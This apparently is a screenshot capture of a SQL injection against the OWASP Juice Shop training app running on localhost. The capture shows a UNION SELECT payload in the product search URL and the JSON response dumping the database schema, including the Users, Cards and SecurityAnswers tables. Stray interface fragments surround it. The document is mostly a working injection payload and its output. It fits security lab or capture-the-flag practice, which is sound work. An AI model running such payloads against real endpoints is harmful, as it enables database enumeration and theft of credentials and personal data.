 FAR
hh
localhost:3000/rest/products/search?q=ban%27))UNION%20SELECT%20sql,2,3,4,5,6,7,8,9%20FROM%20sqlite_master--
B
Автоформатировать
{"status":"success","data":[{"id":null,"name":2,"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":"CREATE TABLE `Addresses`
(`UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `fullName` VARCHAR(255), `mobileNum` INTEGER, `zipCode`
VARCHAR(255), `streetAddress` VARCHAR(255), `city` VARCHAR(255), `state` VARCHAR(255), `country` VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT
NULL)","name":2,"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":"CREATE TABLE `BasketItems` (`ProductId` INTEGER REFERENCES
`Products` (`id`) ON DELETE CASCADE ON UPDATE CASCADE, `BasketId` INTEGER REFERENCES `Baskets` (`id`) ON DELETE CASCADE ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT,
`quantity` INTEGER, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, UNIQUE (`ProductId`,
`BasketId`))","name":2,"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":"CREATE TABLE `Baskets` (`id` INTEGER PRIMARY KEY
AUTOINCREMENT, `coupon` VARCHAR(255), `UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT
NULL)","name":2,"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":"CREATE TABLE `Captchas` (`id` INTEGER PRIMARY KEY
AUTOINCREMENT, `captchaId` INTEGER, `captcha` VARCHAR(255), `answer` VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT
NULL)","name":2,"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":"CREATE TABLE `Cards` (`UserId` INTEGER REFERENCES `Users`
(`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `fullName` VARCHAR(255), `cardNum` INTEGER, `expMonth` INTEGER, `expYear` INTEGER,
`createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL)","name":2,"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":"CREATE TABLE `Challenges` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `key` VARCHAR(255), `name` VARCHAR(255), `category` VARCHAR(255), `tags` VARCHAR(255), `description`
VARCHAR(255), `difficulty` INTEGER, `hint` VARCHAR(255), `hintUrl` VARCHAR(255), `mitigationUrl` VARCHAR(255), `solved` TINYINT(1), `disabledEnv` VARCHAR(255), `tutorialOrder`
NUMBER, `codingChallengeStatus` NUMBER, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT
NULL)","name":2,"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":"CREATE TABLE `Complaints` (`UserId` INTEGER REFERENCES
`Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `message` VARCHAR(255), `file` VARCHAR(255), `createdAt` DATETIME NOT NULL,
`updatedAt` DATETIME NOT NULL)","name":2,"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":"CREATE TABLE `Deliveries` (`id`
INTEGER PRIMARY KEY AUTOINCREMENT, `name` VARCHAR(255), `price` FLOAT, `deluxePrice` FLOAT, `eta` FLOAT, `icon` VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME
NOT NULL)","name":2,"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":"CREATE TABLE `Feedbacks` (`UserId` INTEGER REFERENCES
`Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `comment` VARCHAR(255), `rating` INTEGER NOT NULL, `createdAt` DATETIME NOT NULL,
`updatedAt` DATETIME NOT NULL)","name":2,"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":"CREATE TABLE `ImageCaptchas` (`id`
INTEGER PRIMARY KEY AUTOINCREMENT, `image` VARCHAR(255), `answer` VARCHAR(255), `UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `createdAt`
DATETIME, `updatedAt` DATETIME NOT NULL)","name":2,"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":"CREATE TABLE `Memories`
(`UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `caption` VARCHAR(255), `imagePath` VARCHAR(255),
`createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL)","name":2,"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":"CREATE TABLE `PrivacyRequests` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE,
`deletionRequested` TINYINT(1) DEFAULT 0, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT
NULL)","name":2,"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":"CREATE TABLE `Products` (`id` INTEGER PRIMARY KEY
AUTOINCREMENT, `name` VARCHAR(255), `description` VARCHAR(255), `price` DECIMAL, `deluxePrice` DECIMAL, `image` VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME
NOT NULL, `deletedAt` DATETIME)","name":2,"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":"CREATE TABLE `Quantities`
(`ProductId` INTEGER REFERENCES `Products` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `quantity` INTEGER, `limitPerUser` INTEGER
DEFAULT NULL, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT
NULL)","name":2,"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":"CREATE TABLE `Recycles` (`UserId` INTEGER REFERENCES `Users`
(`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `AddressId` INTEGER REFERENCES `Addresses` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT,
`quantity` INTEGER, `isPickup` TINYINT(1) DEFAULT 0, `date` DATETIME, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT
NULL)","name":2,"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":"CREATE TABLE `SecurityAnswers` (`UserId` INTEGER UNIQUE
REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `SecurityQuestionId` INTEGER REFERENCES `SecurityQuestions` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `id`
INTEGER PRIMARY KEY AUTOINCREMENT, `answer` VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT
NULL)","name":2,"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":"CREATE TABLE `SecurityQuestions` (`id` INTEGER PRIMARY KEY
AUTOINCREMENT, `question` VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT
NULL)","name":2,"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":"CREATE TABLE `Users` (`id` INTEGER PRIMARY KEY
AUTOINCREMENT, `username` VARCHAR(255) DEFAULT '', `email` VARCHAR(255) UNIQUE, `password` VARCHAR(255), `role` VARCHAR(255) DEFAULT 'customer', `deluxeToken` VARCHAR(255)
DEFAULT '', `lastLoginIp` VARCHAR(255) DEFAULT '0.0.0.0', `profileImage` VARCHAR(255) DEFAULT '/assets/public/images/uploads/default.svg', `totpSecret` VARCHAR(255) DEFAULT '',
`isActive` TINYINT(1) DEFAULT 1, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, `deletedAt`
DATETIME)","name":2,"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":"CREATE TABLE `Wallets` (`UserId` INTEGER REFERENCES
`Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `balance` INTEGER DEFAULT 0, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT
NULL)","name":2,"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":"CREATE TABLE
sqlite_sequence(name,seq)","name":2,"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9}]}